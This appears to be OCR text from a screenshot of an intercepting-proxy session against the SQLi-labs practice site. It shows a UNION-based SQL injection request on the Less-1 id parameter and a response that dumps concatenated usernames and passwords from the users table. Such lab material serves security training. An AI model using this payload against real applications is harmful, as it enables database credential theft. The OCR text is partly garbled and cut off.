 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=-1%27%20union%20select%201,group_concat(username,password),3%20from%20users--+
HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,b
Your Password:3
SQLI DUMB SE